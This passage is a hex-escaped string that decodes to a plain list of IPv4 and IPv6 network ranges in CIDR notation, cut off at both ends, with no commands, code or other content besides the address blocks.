30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x30\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x32\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x39\x35\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x32\x32\x32\x2e\x32\x31\x37\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x34\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x34\x32\x2e\x31\x37\x38\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x32\x38\x2e\x37\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x30\x0a\x31\x32\x38\x2e\x37\x30\x2e\x32\x30\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x37\x31\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x34\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x31\x35\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x32\x61\x30\x32\x3a\x32\x36\x36\x38\x3a\x33\x36\x30\x30\x3a\x3a\x2f\x34\x30\x0a\x34\x36\x2e\x35\x36\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x34\x36\x2e\x32\x31\x36\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x32\x33\x2e\x30\x2f\x32\x34\x0a\x39\x33\x2e\x31\x32\x35\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x31\x33\x34\x2e\x31\x37\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x36\x2e\x36\x30\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x37\x38\x2e\x31\x36\x38\x2e\x31\x32\x38\x2e\x30\x2f\x31\x37\x0a\x31\x38\x35\x2e\x32\x30\x2e\x31\x31\x32\x2e\x30\x2f\x32\x32\x0a\x32\x31\x37\x2e\x32\x31\x2e\x36\x31\x2e\x30\x2f\x32\x34\x0a\x32\x61\x30\x32\x3a\x62\x66\x30\x3a\x3a\x2f\x33\x32\x0a\x35\x2e\x31\x30\x30\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x34\x36\x2e\x31\x39\x31\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x37\x37\x2e\x36\x37\x2e\x31\x32\x38\x2e\x30\x2f\x31\x37\x0a\x38\x31\x2e\x33\x30\x2e\x38\x30\x2e\x30\x2f\x32\x30\x0a\x31\x30\x39\x2e\x31\x32\x36\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x31\x36\x34\x2e\x31\x37\x37\x2e\x31\x39\x32\x2e\x30\x2f\x31\x38\x0a\x31\x37\x38\x2e\x31\x35\x34\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x31\x38\x35\x2e\x36\x2e\x32\x34\x2e\x30\x2f\x32\x32\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x31\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x32\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x33\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x34\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x35\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x36\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x37\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x32\x61\x30\x32\x3a\x64\x32\x34\x37\x3a\x38\x30\x30\x30\x3a\x3a\x2f\x33\x36\x0a\x31\x38\x35\x2e\x32\x32\x39\x2e\x31\x32\x30\x2e\x30\x2f\x32\x33\x0a\x31\x38\x35\x2e\x32\x32\x39\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x33\x34\x2e\x32\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x33\x34\x2e\x36\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x35\x30\x2e\x32\x38\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x34\x34\x2e\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x35\x37\x2e\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x37\x39\x2e\x32\x31\x32\x2e\x30\x2f\x32\x34\x0a\x31\x38\x38\x2e\x31\x32\x34\x2e\x32\x33\x32\x2e\x30\x2f\x32\x31\x0a\x31\x38\x38\x2e\x31\x32\x34\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x39\x33\x2e\x34\x31\x2e\x31\x33\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x34\x2e\x30\x2e\x31\x38\x38\x2e\x30\x2f\x32\x33\x0a\x31\x39\x34\x2e\x30\x2e\x32\x34\x34\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x31\x36\x32\x2e\x32\x36\x2e\x30\x2f\x32\x33\x0a\x32\x31\x32\x2e\x32\x34\x37\x2e\x32\x32\x34\x2e\x30\x2f\x32\x33\x0a\x32\x31\x32\x2e\x39\x36\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x39\x36\x2e\x36\x36\x2e\x30\x2f\x32\x33\x0a\x32\x31\x32\x2e\x39\x36\x2e\x36\x38\x2e\x30\x2f\x32\x32\x0a\x32\x31\x32\x2e\x39\x36\x2e\x37\x32\x2e\x30\x2f\x32\x32\x0a\x32\x31\x32\x2e\x39\x36\x2e\x37\x36\x2e\x30\x2f\x32\x33\x0a\x32\x31\x32\x2e\x39\x36\x2e\x37\x39\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x39\x36\x2e\x38\x30\x2e\x30\x2f\x32\x30\x0a\x32\x31\x37\x2e\x37\x36\x2e\x36\x34\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x37\x36\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x32\x0a\x32\x31\x37\x2e\x37\x36\x2e\x37\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x37\x36\x2e\x37\x34\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x37\x36\x2e\x37\x36\x2e\x30\x2f\x32\x32\x0a\x36\x32\x2e\x31\x32\x32\x2e\x30\x2e\x30\x2f\x32\x31\x0a\x36\x32\x2e\x31\x32\x32\x2e\x31\x30\x34\x2e\x30\x2f\x32\x32\x0a\x36\x32\x2e\x31\x32\x32\x2e\x31\x30\x38\x2e\x30\x2f\x32\x33\x0a\x37\x39\x2e\x31\x33\x33\x2e\x31\x38\x34\x2e\x30\x2f\x32\x31\x0a\x37\x39\x2e\x31\x33\x37\x2e\x31\x37\x30\x2e\x30\x2f\x32\x33\x0a\x37\x39\x2e\x31\x33\x37\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x31\x2e\x31\x38\x30\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x31\x2e\x31\x38\x34\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x37\x2e\x39\x36\x2e\x30\x2f\x31\x39\x0a\x38\x35\x2e\x31\x39\x33\x2e\x39\x36\x2e\x30\x2f\x31\x39\x0a\x38\x39\x2e\x32\x32\x33\x2e\x31\x31\x32\x2e\x30\x2f\x32\x31\x0a\x39\x30\x2e\x31\x34\x33\x2e\x30\x2e\x30\x2f\x31\x38\x0a\x39\x30\x2e\x31\x34\x33\x2e\x31\x32\x38\x2e\x30\x2f\x31\x38\x0a\x39\x31\x2e\x31\x30\x33\x2e\x31\x30\x34\x2e\x30\x2f\x32\x33\x0a\x39\x31\x2e\x32\x33\x34\x2e\x32\x30\x38\x2e\x30\x2f\x32\x33\x0a\x39\x33\x2e\x31\x35\x37\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x39\x33\x2e\x31\x35\x37\x2e\x31\x38\x30\x2e\x30\x2f\x32\x33\x0a\x39\x33\x2e\x31\x35\x37\x2e\x31\x38\x32\x2e\x30\x2f\x32\x34\x0a\x39\x35\x2e\x31\x36\x33\x2e\x31\x34\x35\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x32\x32\x37\x2e\x31\x38\x34\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x32\x32\x37\x2e\x31\x38\x36\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x32\x32\x37\x2e\x31\x39\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x33\x33\x2e\x31\x31\x32\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x33\x33\x2e\x32\x30\x38\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x33\x35\x2e\x32\x35\x32\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x33\x36\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x33\x36\x2e\x32\x30\x30\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x33\x37\x2e\x32\x34\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x33\x37\x2e\x32\x32\x30\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x33\x38\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x34\x30\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x34\x32\x2e\x36\x30\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x34\x32\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x34\x33\x2e\x32\x30\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x34\x33\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x38\x39\x2e\x34\x34\x2e\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x32\x32\x33\x2e\x37\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x32\x32\x33\x2e\x31\x30\x30\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x32\x32\x33\x2e\x31\x38\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x38\x2e\x32\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x31\x31\x36\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x35\x37\x2e\x37\x34\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x37\x36\x2e\x36\x38\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x37\x36\x2e\x37\x31\x2e\x30\x2f\x32\x34\x0a\x31\x34\x39\x2e\x32\x37\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x34\x39\x2e\x33\x2e\x31\x39\x32\x2e\x30\x2f\x31\x38\x0a\x31\x35\x31\x2e\x32\x33\x37\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x31\x36\x34\x2e\x30\x2e\x30\x2e\x30\x2f\x31\x36\x0a\x31\x36\x34\x2e\x31\x33\x38\x2e\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x36\x34\x2e\x34\x30\x2e\x30\x2e\x30\x2f\x31\x37\x0a\x31\x38\x35\x2e\x31\x32\x39\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x38\x35\x2e\x32\x2e\x32\x32\x34\x2e\x30\x2f\x32\x32\x0a\x31\x39\x33\x2e\x38\x2e\x31\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x34\x37\x2e\x32\x35\x35\x2e\x30\x2f\x32\x34\x0a\x32\x2e\x37\x32\x2e\x30\x2e\x30\x2f\x31\x33\x0a\x31\x38\x35\x2e\x31\x33\x34\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x34\x38\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x31\x34\x30\x2e\x32\x35\x32\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x30\x2e\x30\x2f\x32\x34\x0a\x31\x32\x38\x2e\x36\x35\x2e\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x36\x35\x2e\x32\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x32\x30\x2e\x30\x2f\x32\x32\x0a\x31\x32\x38\x2e\x36\x35\x2e\x34\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x34\x30\x2e\x30\x2f\x32\x31\x0a\x31\x32\x38\x2e\x36\x35\x2e\x34\x38\x2e\x30\x2f\x32\x31\x0a\x31\x32\x38\x2e\x36\x35\x2e\x36\x2e\x30\x2f\x32\x33\x0a\x31\x32\x38\x2e\x36\x35\x2e\x38\x2e\x30\x2f\x32\x31\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x32\x38\x2e\x30\x2f\x32\x30\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x32\x38\x2e\x30\x2f\x32\x31\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x31\x34\x36\x2e\x31\x32\x30\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x32\x38\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x35\x32\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x37\x36\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x31\x38\x34\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x30\x38\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x35\x31\x2e\x32\x34\x39\x2e\x32\x34\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x32\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x32\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x30\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x33\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x35\x32\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x30\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x32\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x33\x2e\x31\x39\x32\x2f\x32\x36\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x33\x2e\x36\x34\x2f\x32\x37\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x38\x34\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x39\x32\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x31\x39\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x30\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x34\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x36\x2e\x30\x2f\x32\x33\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x30\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x38\x2e\x31\x36\x33\x2e\x32\x31\x36\x2e\x30\x2f\x32\x32\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x34\x34\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x34\x35\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x37\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x38\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x35\x39\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x32\x30\x30\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x32\x30\x33\x2e\x30\x2f\x32\x34\x0a\x31\x37\x38\x2e\x31\x37\x32\x2e\x32\x30\x35\x2e\x30\x2f\x32\x34\x0a\x31\x38\x35\x2e\x36\x31\x2e\x31\x30\x35\x2e\x30\x2f\x32\x34\x0a\x31\x38\x35\x2e\x36\x31\x2e\x31\x30\x36\x2e\x30\x2f\x32\x33\x0a\x32\x31\x33\x2e\x31\x38\x34\x2e\x32\x33\x30\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x31\x38\x34\x2e\x32\x33\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x32\x31\x2e\x34\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x32\x31\x2e\x35\x31\x2e\x30\x2f\x32\x34\x0a\x33\x37\x2e\x31\x37\x2e\x31\x30\x34\x2e\x30\x2f\x32\x31\x0a\x33\x37\x2e\x31\x37\x2e\x31\x31\x32\x2e\x30\x2f\x32\x32\x0a\x33\x37\x2e\x31\x37\x2e\x31\x32\x30\x2e\x30\x2f\x32\x31\x0a\x33\x37\x2e\x31\x37\x2e\x36\x2e\x30\x2f\x32\x33\x0a\x33\x37\x2e\x31\x37\x2e\x38\x2e\x30\x2f\x32\x31\x0a\x33\x37\x2e\x31\x37\x2e\x39\x36\x2e\x30\x2f\x32\x30\x0a\x33\x37\x2e\x31\x37\x2e\x39\x36\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x31\x38\x32\x2e\x34\x38\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x33\x2e\x31\x36\x33\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x33\x2e\x31\x36\x34\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x33\x2e\x31\x39\x38\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x33\x2e\x32\x33\x32\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x31\x32\x39\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x30\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x32\x2e\x30\x2f\x32\x32\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x32\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x33\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x34\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x35\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x36\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x31\x33\x38\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x31\x34\x30\x2e\x30\x2f\x32\x32\x0a\x34\x36\x2e\x35\x36\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x34\x36\x2e\x35\x36\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x34\x36\x2e\x35\x36\x2e\x31\x36\x30\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x30\x30\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x30\x38\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x30\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x31\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x33\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x34\x2e\x30\x2f\x32\x33\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x34\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x35\x2e\x30\x2f\x32\x34\x0a\x34\x36\x2e\x35\x36\x2e\x32\x31\x36\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x32\x34\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x33\x32\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x34\x30\x2e\x30\x2f\x32\x31\x0a\x34\x36\x2e\x35\x36\x2e\x32\x34\x38\x2e\x30\x2f\x32\x31\x0a\x37\x37\x2e\x37\x34\x2e\x33\x37\x2e\x30\x2f\x32\x34\x0a\x37\x37\x2e\x37\x34\x2e\x33\x38\x2e\x30\x2f\x32\x34\x0a\x37\x37\x2e\x37\x34\x2e\x33\x38\x2e\x32\x30\x34\x2f\x33\x30\x0a\x37\x37\x2e\x37\x34\x2e\x33\x38\x2e\x32\x30\x38\x2f\x32\x38\x0a\x37\x37\x2e\x37\x34\x2e\x33\x39\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x33\x39\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x34\x37\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x37\x2e\x32\x35\x32\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x34\x2e\x30\x2f\x32\x31\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x34\x34\x2e\x30\x2f\x32\x34\x0a\x39\x31\x2e\x31\x34\x39\x2e\x31\x